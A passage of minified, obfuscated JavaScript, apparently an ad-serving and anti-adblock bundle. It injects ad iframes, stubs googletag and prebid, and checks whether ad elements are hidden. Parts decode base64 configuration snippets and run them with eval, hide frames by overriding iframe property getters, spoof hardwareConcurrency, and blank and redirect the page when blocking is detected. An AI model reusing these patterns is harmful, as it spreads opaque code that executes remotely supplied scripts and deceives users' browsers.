Error(NN(2847)[NN(1749)](X,NN(385))[NN(1749)](h))}}},9857:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a2m(2459)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a2m;this[s(2918)]=t,this[s(2539)]=e,this[s(1563)]=n,this[s(699)]=r,this[s(2054)]=o,(0,i.A)(this,s(1714),void 0),(0,i.A)(this,s(687),void 0),(0,i.A)(this,s(2574),void 0),(0,i.A)(this,"id",(()=>this[s(2539)][s(1563)].id)),(0,i.A)(this,s(2255),(()=>this[s(2539)][s(1563)][s(2255)])),(0,i.A)(this,s(2621),(()=>this[s(2539)][s(1563)][s(2621)])),(0,i.A)(this,s(1070),(()=>this[s(1714)].id)),(0,i.A)(this,s(1542),(t=>this[s(518)](t))),(0,i.A)(this,s(758),(t=>{const e=s;d.A[e(3614)](e(573),this.id()),this[e(3207)](),this[e(1542)](t)})),(0,i.A)(this,s(3207),(()=>{const t=s;var e;return null===(e=this[t(1714)])||void 0===e?void 0:e[t(3207)]()})),(0,i.A)(this,s(1667),(()=>{const t=s;var e;return t(3235)===(null===(e=this[t(2574)])||void 0===e?void 0:e[t(3564)](t(769)))})),(0,i.A)(this,s(2232),(()=>{const t=s;var e;return t(2941)===(null===(e=this[t(2574)])||void 0===e?void 0:e[t(3564)](t(769)))})),(0,i.A)(this,s(387),(()=>this[s(2228)]()||A([this[s(1714)],this[s(687)],this[s(2574)]])[0])),(0,i.A)(this,s(2228),(()=>[this[s(1714)],this[s(687)],this[s(2574)]][s(3551)]((t=>!document[s(346)](t))))),(0,i.A)(this,s(2351),(()=>k(this[s(1714)],this[s(2539)][s(1292)],this[s(2539)][s(1563)][s(2539)][s(2117)]))),(0,i.A)(this,s(1499),(()=>this[s(687)])),(0,i.A)(this,s(3370),(()=>this[s(2228)]()?s(742):this[s(2232)]()?s(3192):A([this[s(1714)],this[s(687)],this[s(2574)]])[1]))}[r(2788)](){const t=r;f(h.A[t(3106)]()[t(2086)][t(3106)][t(1971)](this[t(2574)]),t(1978),t(2788))}[r(817)](t,e){const n=r;f(h.A[n(3106)]()[n(2086)][n(3106)][n(1971)](this[n(2574)]),n(1978),n(817),{key:t,value:e})}[r(518)](t){const e=r;var n,i,s,c,u;d.A[e(3614)](e(3327),this.id(),this[e(2539)][e(1563)]),(0,l.n5)(this[e(2918)],this.id()),y([...null!==(n=this[e(1563)][e(3240)])&&void 0!==n?n:[],...null!==(i=this[e(2539)][e(1563)][e(3240)])&&void 0!==i?i:[]]),[this[e(1714)],this[e(687)],this[e(2574)]]=v(this.id(),null!==(s=this[e(2539)][e(1563)][e(2300)])&&void 0!==s&&s,t,this[e(2255)](),this[e(2621)](),null!==(c=this[e(2539)][e(1563)][e(1410)])&&void 0!==c?c:[],this[e(2054)],this[e(2539)][e(1563)][e(1702)],null!==(u=this[e(1563)][e(2189)])&&void 0!==u&&u),x(this[e(1714)],this[e(2539)][e(1292)],this[e(2539)][e(1563)][e(2539)][e(2117)]);const m=this[e(1563)][e(2683)]?e(1481)[e(1749)](this[e(1563)][e(2683)],e(3255)):"",f=h.A[e(3106)]()[e(2086)][e(3106)][e(1971)](this[e(2574)]),p=()=>{const t=e;[t(3233),t(2727),t(2474),t(1855),t(1523),t(2748)][t(3533)]((e=>{const n=t,r=f[n(2576)][n(2483)](f[n(1142)][n(3056)],e);r&&(r[n(620)]=!1,r[n(414)]=!1,f[n(2576)][n(1994)](f[n(1142)][n(3056)],e,r))}));const n=(()=>this[t(1563)][t(2189)]?window[t(2639)](t(2835))[t(3346)]?t(3072):window[t(2639)](t(1358))[t(3346)]?t(1480):void 0:"")(),r=n?t(2448)[t(1749)](n,'">'):"";f[t(3409)][t(1265)](),f[t(3409)][t(1773)](t(2223)[t(1749)](window[t(2842)]?t(924)[t(1749)](window[t(2842)],'"'):"",t(1029))[t(1749)](b.K,t(2700))[t(1749)](r,t(686))[t(1749)]((0,a.Wq)({protectUrlContext:this[t(2918)],url:o.A[t(2793)]+t(3420),kind:a.MN[t(558)],key:null,endpoint:o.A[t(2793)]}),t(857))[t(1749)]((0,g.x)().id,t(2265))[t(1749)](m,t(2290))),f[t(3409)][t(2650)]()};if(N){f[e(1086)]=1,f[e(3409)][e(1265)](),f[e(3409)][e(1773)](e(2480)[e(1749)](b.K,e(1516))),f[e(3409)][e(2650)](),this[e(2574)][e(2363)]=e(2480)[e(1749)](b.K,e(1516));const t=setInterval((()=>{f[e(1086)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1397)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1397)]>8?arguments[8]:void 0;const b={};n[h(3533)](((t,e)=>{b[e]=t}));const w=document[h(2305)](h(968));u[h(3533)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2664)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2219)]());if(w[h(2664)]("id",v),w[h(1350)][h(2299)]((0,s.md)(c.A[h(2219)]())),(0,m.bb)(w),f){const t=document[h(2305)](h(648));t[h(485)]=f,w[h(908)](t)}const y=document[h(2305)](h(1169));y[h(1828)]="#"[h(1749)](v,h(2165))[h(1749)](v,h(2597)),w[h(908)](y);const x=document[h(2305)](h(648));x[h(2664)](h(1169),h(566)),w[h(908)](x);const k=document[h(2305)](h(516));var A;if(k[h(2131)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2793)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(690)](A))),k[h(1533)]="",(0,m.Hz)(k),k[h(2664)](h(2255),h(2797)+i[h(2018)]()),k[h(2664)](h(2621),h(2797)+a[h(2018)]()),k[h(2664)](h(1735),"0"),k[h(2664)](h(313),"0"),k[h(2664)](h(806),"0"),k[h(2664)](h(1423),"no"),k[h(2664)](h(1169),h(2490)),x[h(908)](k),(window[h(2686)][h(1961)]+window[h(2686)][h(1075)])[h(940)](h(522))||h(2027)===p.A[h(3106)](h(522),!1)){const e=document[h(2305)](h(648)),r=e[h(2368)]({mode:h(3135)});e[h(1169)][h(3349)](h(2539),h(3524)),e[h(1169)][h(3349)](h(2684),"0"),e[h(1169)][h(3349)](h(1832),"0"),e[h(1169)][h(3349)](h(2255),h(2318)),e[h(1169)][h(3349)](h(2621),h(2318)),e[h(1169)][h(3349)](h(845),h(3616)),e[h(1169)][h(3349)](h(1317),h(2481)),e[h(1169)][h(3349)](h(3113),h(1166)),e[h(1169)][h(3349)](h(844),h(2754)),e[h(1169)][h(3349)](h(3403),h(2754)),e[h(1169)][h(3349)](h(1228),h(2457));const s=""[h(1749)](o.A[h(2793)],h(2709))[h(1749)](t);r[h(485)]=h(3594)[h(1749)](t,h(1955))[h(1749)](i,"x")[h(1749)](a,h(576))[h(1749)](n[h(460)]>0?h(646)[h(1749)](JSON[h(690)](b,null,2),h(2338)):"",h(3027))[h(1749)](s,h(2622)),x[h(908)](e)}return[w,x,k]},y=t=>t[r(3533)]((t=>{const e=r;document[e(1888)](t[e(2566)])[e(3533)]((n=>{const r=e;if(void 0!==t[r(2394)]&&t[r(2394)]>0)for(let e=0;e<t[r(2394)]&&n[r(2111)];++e)n=n[r(2111)];t[r(3207)]?n[r(3207)]():n[r(1169)][r(3349)](r(3113),r(2735),r(1409))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2111)])throw new Error(i(2613));const o=n[i(950)]("-")[0],s=parseInt(n[i(950)]("-")[1]);switch(o){case i(472):e[i(3393)][i(1397)]<=s?e[i(908)](t):e[i(1734)](t,e[i(3393)][s]);break;case i(811):0===e[i(3393)][i(1397)]||0===s?e[i(908)](t):e[i(3393)][i(1397)]<=s?e[i(1734)](t,e[i(2297)]):e[i(1734)](t,e[i(3393)][e[i(3393)][i(1397)]-s]);break;case i(310):{let n=e;for(let t=0;t<s&&n[i(2640)];t++)n=n[i(2640)];u.A[i(3001)](t,n);break}case i(1294):{let n=e;for(let t=0;t<s&&n[i(3545)];t++)n=n[i(3545)];e[i(2111)][i(1734)](t,n);break}case i(2410):{let r=e[i(2111)],o=r;if(n[i(950)]("-")[i(1397)]<3)for(let t=0;t<s&&o[i(2390)];t++)o=o[i(2390)];else{const t=parseInt(n[i(950)]("-")[2]);for(let t=0;t<s&&r[i(2111)];t++)r=r[i(2111)];o=r;for(let e=0;e<t&&o[i(2390)];e++)o=o[i(2390)]}u.A[i(3001)](t,o);break}case i(2904):{let r=e[i(2111)],o=r;if(n[i(950)]("-")[i(1397)]<3)for(let t=0;t<s&&o[i(1321)];t++)o=o[i(1321)];else{const t=parseInt(n[i(950)]("-")[2]);for(let t=0;t<s&&r[i(2111)];t++)r=r[i(2111)];o=r;for(let e=0;e<t&&o[i(1321)];e++)o=o[i(1321)]}r[i(2111)][i(1734)](t,o);break}default:throw new Error(i(1884)[i(1749)](n,i(946)))}},k=(t,e,n)=>{const i=r;if(!document[i(346)](t))return!1;const o=n[i(950)]("-")[0],s=parseInt(n[i(950)]("-")[1]);switch(o){case i(472):return e[i(3393)][i(1397)]<=s?e[i(2006)]===t:e[i(3393)][s]===t;case i(811):return 0===s?e[i(2006)]===t:e[i(3393)][i(1397)]<=s?e[i(2297)]===t:e[i(3393)][e[i(3393)][i(1397)]-s-1]===t;case i(310):{let n=e;for(let t=0;t<s+1&&n[i(2640)];t++)n=n[i(2640)];return n===t}case i(1294):{let n=e;for(let t=0;t<s+1&&n[i(3545)];t++)n=n[i(3545)];return n===t}case i(2410):{let r=e[i(2111)],o=r;if(n[i(950)]("-")[i(1397)]<3)for(let t=0;t<s+1&&o[i(2390)];t++)o=o[i(2390)];else{const t=parseInt(n[i(950)]("-")[2]);for(let t=0;t<s&&r[i(2111)];t++)r=r[i(2111)];o=r;for(let e=0;e<t+1&&o[i(2390)];e++)o=o[i(2390)]}return o===t}case i(2904):{let r=e[i(2111)],o=r;if(n[i(950)]("-")[i(1397)]<3)for(let t=0;t<s+1&&o[i(1321)];t++)o=o[i(1321)];else{const t=parseInt(n[i(950)]("-")[2]);for(let t=0;t<s&&r[i(2111)];t++)r=r[i(2111)];o=r;for(let e=0;e<t+1&&o[i(1321)];e++)o=o[i(1321)]}return o===t}default:throw new Error(i(1884)[i(1749)](n,i(946)))}},A=t=>t[r(2084)]((t=>r(1169)!==t[r(391)][r(2914)]()))[r(3572)]((t=>(t=>{const e=r;if(!document[e(346)](t))return[!1,""];const n=window[e(879)](t);return e(2735)===n[e(3113)]?[!0,e(533)]:e(3274)!==n[e(1162)]?[!0,e(2822)[e(1749)](n[e(1162)])]:e(2735)===n[e(2084)]||e(3096)!=typeof n[e(2084)]||n[e(2084)][e(940)](e(2381))?parseFloat(n[e(1527)])<.2?[!0,e(3525)[e(1749)](n[e(1527)])]:[!1,""]:[!0,e(2685)[e(1749)](n[e(2084)])]})(t)))[r(1683)]((t=>{let[e,n]=t;return e}))||[!1,""],N=[r(2667)][r(3551)]((t=>location[r(1549)][r(2177)](t)))},8486:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(495);var b=function(t){const e=r;return t[t[e(1885)]=0]=e(1885),t[t[e(3634)]=1]=e(3634),t[t[e(975)]=2]=e(975),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(1397)]>1&&void 0!==arguments[1]?arguments[1]:b[e(975)],s=arguments[e(1397)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1397)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2918)]=t,this[e(2222)]=i,this[e(1452)]=s,this[e(774)]=a,(0,o.A)(this,e(770),(function(t){const r=e;for(var i=arguments[r(1397)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3470)](),inventoryId:n[r(1452)],args:o}})),(0,o.A)(this,e(3054),(()=>{const t=e;window[t(480)](t(2134),(e=>{const n=t;if(e[n(2543)]&&e[n(2543)][n(3336)]===g){if(this[n(2222)]===b[n(3634)])return v({inventoryId:this[n(1452)],...e[n(2543)]});if(this[n(2222)]===b[n(1885)]&&e[n(2543)][n(1452)]){if(n(3614)===e[n(2543)][n(1953)])return w[n(3614)]("["[n(1749)](e[n(2543)][n(1452)],"]"),...e[n(2543)][n(1405)]);if(n(3120)===e[n(2543)][n(1953)])return w[n(3120)]("["[n(1749)](e[n(2543)][n(1452)],"]"),...e[n(2543)][n(1405)]);if(n(3370)===e[n(2543)][n(1953)])return w[n(3370)](e[n(2543)][n(3370)],"["[n(1749)](e[n(2543)][n(1452)],"]"),...e[n(2543)][n(1405)])}}}))})),(0,o.A)(this,e(2302),(()=>{const t=e,n=async()=>{const t=a2m;if(t(1810)!==window[t(2686)][t(1075)]&&t(2956)!==window[t(2686)][t(1075)])return;window[t(2686)][t(1075)]="";const e=prompt(t(1612));if(t(2738)===e)return this[t(774)][t(3533)]((e=>console[t(899)](...e[t(1405)])));if(t(2956)!==e)return;const n=prompt(t(3010)),r=prompt(t(2134)),i=await w[t(3335)](t(2185),null!=n?n:t(496),null!=r?r:t(496));alert(t(1546)),window[t(1265)](t(1607)[t(1749)](i))};window[t(480)](t(2513),n),window[t(2831)](n,3e3)})),i===b[e(1885)]&&this[e(2302)](),i!==b[e(1885)]&&i!==b[e(3634)]||this[e(3054)]()}static[r(3614)](){const t=r;this[t(2691)]();for(var e=arguments[t(1397)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2482)][t(770)](t(3614),...n);if(this[t(2482)][t(2222)]!==b[t(1885)])return v(o);this[t(2482)][t(774)][t(3134)](o),(l.A[t(3614)]||t(2027)===u.A[t(3106)](t(871),!1))&&console[t(899)](...n)}static[r(3120)](){const t=r;this[t(2691)]();for(var e=arguments[t(1397)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2482)][t(770)](t(3120),...n);if(this[t(2482)][t(2222)]!==b[t(1885)])return v(o);this[t(2482)][t(774)][t(3134)](o),(l.A[t(3614)]||t(2027)===u.A[t(3106)](t(871),!1))&&console[t(3120)](...n)}static[r(3370)](t){const e=r;this[e(2691)]();for(var n=arguments[e(1397)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2482)][e(770)](e(3370),[t,...i]);if(s[e(3370)]=t,this[e(2482)][e(2222)]!==b[e(1885)])return v(s);this[e(2482)][e(774)][e(3134)](s),(l.A[e(3614)]||e(2027)===u.A[e(3106)](e(871),!1))&&console[e(3370)](t,...i)}static[r(2997)](t,e){const n=r;return this[n(2691)](),w[n(3614)](n(2997),t,e),w[n(3614)](n(2258),(0,d.j)()),w[n(3335)](t,e,e)}static async[r(3335)](t,e,n){const i=r;this[i(2691)]();const o=this[i(2482)][i(774)][i(3572)]((t=>({...t,timestamp:Math[i(3141)](t[i(1539)]/1e3)}))),u=c.A[i(1954)](JSON[i(690)](o)),d=await(0,f.C8)(this[i(2482)][i(2918)],l.A[i(2793)])?(0,f.XV)(l.A[i(2793)],0):l.A[i(2793)],g=new URL(""[i(1749)](d,i(1768)));return g[i(2401)][i(2552)](i(3276),l.A[i(3276)]),g[i(2401)][i(2552)](i(1479),t),g[i(2401)][i(2552)](i(2946),e),g[i(2401)][i(2552)](i(2134),n),g[i(2401)][i(2552)](i(1014),location[i(985)]),g[i(2401)][i(2552)](i(1010),(0,h.z3)()[i(2018)]()),g[i(2401)][i(2552)](i(3312),(await(0,m.H4)())[i(2018)]()),g[i(2401)][i(2552)](i(2308),p.A[i(1194)](16,16)),(await a.G[i(1442)](i(428),(0,s.Wq)({protectUrlContext:this[i(2482)][i(2918)],url:g,endpoint:d}),u))[i(1120)]}}i=w,(0,o.A)(w,r(2482),void 0),(0,o.A)(w,r(2023),(t=>i[r(2482)]=new i(t,b[r(1885)]))),(0,o.A)(w,r(1342),((t,e)=>i[r(2482)]=new i(t,b[r(3634)],e))),(0,o.A)(w,r(2691),(()=>{const t=r;i[t(2482)]||(i[t(2482)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2684)][e(1625)];){n=n[e(3181)][e(1625)];try{t[e(3336)]=g,n[e(2459)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{K:()=>i});const i=r(3193)[r(1749)](r(3464),r(1437))},4273:(d,f,z)=>{"use strict";z.d(f,{I:()=>k,i:()=>i});var T=z(8599),q=z(4622),B=z(5027),b=z(129),K=z(1849),w=z(8486);const i=()=>{const t=a2m;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2ia2q4rkai";if(18===e[t(1397)])return null;const n=(0,q.OC)(decodeURI(e));if(!n)throw t(1418);return n}catch(e){const n=t(1936)[t(1749)](e);return w.A[t(3370)](n),(0,K.Pf)(n,new URL(T.A[t(2793)])[t(1549)],(async e=>await w.A[t(2997)](t(3084),e))),null}},k=(t,e,n,r)=>{const i=a2m;t[i(2084)]((t=>i(3478)===t[i(1173)]||i(2052)===t[i(1173)]&&e||i(1438)===t[i(1173)]&&e&&n||i(422)===t[i(1173)]&&!e))[i(3533)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(612)])&&void 0!==n?n:t[e(923)]?atob(t[e(923)]):"";i=i[e(3465)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,b.Wq)({protectUrlContext:r,url:n,endpoint:T.A[e(2793)]})))[e(3465)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e))),t[e(3118)]&&c(i),t[e(3515)]&&window[e(2831)]((()=>c(i)),t[e(3515)][e(592)]),t[e(372)]&&window[e(480)](t[e(372)][e(1479)],(()=>c(i)))}catch(t){console[e(3370)](t)}})(t)))},c=N=>{const V4=a2m;try{eval(N)}catch(t){T.A[V4(3614)]&&console[V4(3370)](V4(2519),t)}}},7177:(d,f,z)=>{"use strict";const V5=a2m;z.d(f,{Hz:()=>k,b9:()=>i,bb:()=>X,hQ:()=>V});var T=z(8486),q=z(3351),B=z(6);const b=V5(2524),K={querySelectorAll:()=>[]},w={postMessage:()=>null,document:K,parent:window};function i(){const t=V5;q.A[t(1462)]();const e=Object[t(2483)](HTMLIFrameElement[t(3056)],t(2973));Object[t(1994)](HTMLIFrameElement[t(3056)],t(2973),{get:function(){const n=t;if(this[n(2122)](b))return w;for(var r=arguments[n(1397)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(3106)][n(1971)](this,...i)}});const n=Object[t(2483)](HTMLIFrameElement[t(3056)],t(1380));Object[t(1994)](HTMLIFrameElement[t(3056)],t(1380),{get:function(){const e=t;if(this[e(2122)](b))return K;for(var r=arguments[e(1397)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(3106)][e(1971)](this,...i)}})}function k(t){t[V5(2664)](b,"")}function c(){const t=V5,e=navigator[t(317)][t(2914)]();return![t(2287),t(1846),t(876),t(1614),t(3329),t(1490)][t(3551)]((n=>e[t(940)](n)))&&[t(2050),t(3008)][t(3551)]((n=>e[t(940)](n)))}function N(t,e){return(0,B.c)(((n,r)=>{const i=a2m;let o=0;t[i(3533)]((s=>{const a=i;s[a(3179)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1397)]&&n(!1)}))[a(2564)](r)}))}))}function V(t){const e=V5,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1835)](t));)r[e(3134)](t[e(517)](i,o[e(1453)])),r[e(3134)](D(o[1])),i=o[e(1453)]+o[0][e(1397)];return r[e(3134)](t[e(517)](i)),r[e(1778)]("")}function D(s){const Vf=V5;try{const J=eval(s);return null===J?Vf(496):void 0===J?Vf(1780):J[Vf(2018)]()}catch(t){return console[Vf(3370)](t),t[Vf(2018)]()}}function X(t){const e=V5;[e(2667),e(2434),e(2372),e(524),e(478),e(1619),e(1021),e(3354),e(966),e(611),e(1918)][e(3551)]((t=>location[e(1549)][e(2177)](t)))&&Object[e(1994)](t,e(1263),{get:function(){return 8}})}const h=(t,e,n)=>{const r=V5;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(786)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1007)][t]=e,o),getTargeting:t=>{var e;return null!==(e=i[r(1007)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2066)](i[r(1007)]),getTargetingMap:()=>i[r(1007)]};return o};function S(){const t=V5;window[t(302)]=window[t(302)]||{},window[t(302)][t(1709)]=window[t(302)][t(1709)]||[];const e=function(){const e=t,n=window[e(302)][e(565)];window[e(302)][e(565)]=function(t,r){const i=e;if(r===window[i(302)][i(319)][i(3384)][i(969)])return T.A[i(3614)](i(998),t),h(t,i(786),i(2922));for(var o=arguments[i(1397)],s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];return n[i(1971)](this,t,r,...s)}};try{window[t(302)][t(1709)][t(1813)](e)}catch(n){T.A[t(3370)](t(1823)+n),window[t(302)][t(1709)][t(3134)](e),window[t(302)][t(1709)][t(3134)]((()=>{const e=t,n=window[e(302)][e(960)]()[e(375)]()[e(2084)]((t=>t[e(2430)]()))[e(2084)]((t=>t[e(2262)]()[e(2914)]()[e(940)](e(2922))));n[e(1397)]>0&&(T.A[e(3614)](e(1332)+n[e(3572)]((t=>t[e(2262)]()))[e(1778)](", ")),window[e(302)][e(2352)](n))}))}}function U(t){const e=V5;if(0===t[e(1397)])return;window[e(302)]=window[e(302)]||{},window[e(302)][e(1709)]=window[e(302)][e(1709)]||[];const n=function(){const n=e,r=window[n(302)][n(1824)];window[n(302)][n(1824)]=function(e,i,o){const s=n,a=t[s(2084)]((t=>e[s(940)](t)));if(a[s(1397)]>0)return T.A[s(3614)](s(3531),e,s(580),a[s(1778)](", "),"]"),h(e,i,o);for(var c=arguments[s(1397)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1971)](this,e,i,o,...l)}};try{window[e(302)][e(1709)][e(1813)](n)}catch(r){T.A[e(3370)](e(1823)+r),window[e(302)][e(1709)][e(3134)](n),window[e(302)][e(1709)][e(3134)]((()=>{const n=e,r=window[n(302)][n(960)]()[n(375)]()[n(2084)]((e=>t[n(3551)]((t=>e[n(2262)]()[n(940)](t)))));r[n(1397)]>0&&(T.A[n(3614)](n(578)+r[n(3572)]((t=>t[n(2262)]()))[n(1778)](", ")),window[n(302)][n(2352)](r))}))}}function j(){const t=V5;(arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:[t(3157)])[t(3533)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3539)]=window[e][n(3539)]||[],window[e][n(3539)][n(3134)]((function(){const t=n,r=function(t){const n=a2m;try{t&&n(3624)==typeof t[n(658)]&&(T.A[n(3614)](n(3527)[n(1749)](e),t[n(658)]),setTimeout((()=>t[n(658)]([])),0)),T.A[n(3614)](n(1557)[n(1749)](e),t)}catch(t){T.A[n(3370)](n(581)[n(1749)](e),t)}return Promise[n(3094)]({bids:[],timedOut:[],auctionId:null})};r[t(1294)]=function(n){const r=t;return r(3624)!=typeof n||T.A[r(3614)](""[r(1749)](e,r(2015))[r(1749)](n)),n},window[e][t(2092)]=r,window[e][t(1105)]=function(){const n=t;T.A[n(3614)](n(591)[n(1749)](e,n(643)))},window[e][t(759)]=function(){const n=t;T.A[n(3614)](n(591)[n(1749)](e,n(2438)))},window[e][t(907)]=function(){const n=t;return T.A[n(3614)](n(591)[n(1749)](e,n(1786))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(523);function s(){const t=r,e=i.A[t(3106)](o);return e?t(2027)===e:void 0}function a(t){const e=r;i.A[e(1663)](o,t[e(2018)]())}},1849:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2m;try{if(await b())return;m();const c=Math[r(1196)]()<i.A[r(2577)]?await n(t):"";document[r(334)][r(485)]="",document[r(1120)][r(485)]="",console[r(3370)](r(3301)[r(1749)](t)),document[r(1120)][r(1169)][r(1266)]=r(1145);let u=!1;window[r(480)](r(2134),(t=>{const e=r;e(1551)===t[e(2543)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(346)](d))return clearInterval(f);const i=d[n(2868)]();n(2735)!==getComputedStyle(d)[n(3113)]&&0!==i[n(2255)]&&0!==i[n(2621)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1220)]()||s.A[r(2548)]()){var o;const n=(0,a.j)(),i=Math[r(1761)](3e3,5*(null!==(o=null==n?void 0:n[r(2858)])&&void 0!==o?o:0));setTimeout((()=>{document[r(346)](d)&&!u&&(clearInterval(f),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2m;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a2m,e=navigator[t(1046)][t(2914)]();return e[t(1072)]("fr")?t(1395):e[t(1072)]("ko")?t(1895):t(1446)})())));n(3624)!=typeof confirm||!1!==confirm(r)?location[n(985)]=n(949)[n(1749)](btoa(t),n(1595))[n(1749)](e,n(544))[n(1749)](btoa(location[n(985)])):location[n(2567)]()}catch(t){location[n(985)]=n(2271)[n(1749)](e)}}function m(){const t=a2m;c.A[t(1663)](t(858),String(Date[t(3470)]()))}let f=!1;window[r(480)](r(2990),(()=>{f=!0}),{capture:!0});const p=Date[r(3470)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2910)]>1e3||n[t(2858)]>500)return!0;if((null===(e=navigator[t(476)])||void 0===e?void 0:e[t(1944)])>700)return!0}catch(t){}if(Date[t(3470)]()-p>6e4)return!0;if(void 0===window[t(2366)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1799)][t(940)](t(1577))&&navigator[t(317)][t(940)](t(870)))return!0;if(location[t(1799)][t(940)](t(3468))&&function(){const e=t;try{if(null!=window[e(2422)][e(3020)]&&e(773)===window[e(2422)][e(3020)][e(773)][e(2131)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a2m;if(Object[e(3051)])return Object[e(3051)](t);{const n={};return t[e(3533)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a2m;let n=arguments[e(1397)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(2305)](e(516)),o=r.A[e(2793)][e(940)]("//")?r.A[e(2793)][e(950)]("//")[1]:r.A[e(2793)];let s=e(2496);s+=e(1509)+t,s+=e(1915)+btoa(n),s+=e(1595)+o,s+=e(544)+btoa(location[e(985)]),i[e(1533)]=s,i[e(2664)](e(1169),e(2690)),document[e(1120)][e(908)](i);const a=t=>{const n=e;var r;n(1849)===t[n(2543)]&&(null===(r=i[n(1439)])||void 0===r||r[n(1565)](i),document[n(1120)][n(1169)][n(2207)](n(1266)),window[n(1838)](n(2134),a))};return addEventListener(e(2134),a),i}},9614:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{T:()=>i});const i=r(1112)},787:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1939)](t){const e=r;if(!t[e(2111)])return 0;let n;for(n=0;n<t[e(2111)][e(528)][e(1397)]&&t[e(2111)][e(528)][n]!==t;n++);return n}static[r(2934)](){const t=r;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(719)]!==e[t(2684)]}catch(t){return!0}}static[r(2837)](){const t=r;if(void 0!==l[t(1223)])return l[t(1223)];if(!l[t(2934)]())return l[t(1223)]=!1,!1;if(window[t(2686)][t(985)][t(1072)](t(1406))||(0,o.EW)(window[t(2686)][t(985)]))return l[t(1223)]=!0,!0;try{if((window[t(2686)][t(985)][t(940)]("#")?window[t(2686)][t(985)][t(517)](0,window[t(2686)][t(985)][t(315)]("#")):window[t(2686)][t(985)])===(window[t(3181)][t(2686)][t(985)][t(940)]("#")?window[t(3181)][t(2686)][t(985)][t(517)](0,window[t(3181)][t(2686)][t(985)][t(315)]("#")):window[t(3181)][t(2686)][t(985)]))return l[t(1223)]=!0,!0}catch(t){}return l[t(1223)]=!1,!1}static[r(1966)](){const t=r;if(!this[t(2934)]())return!1;try{return 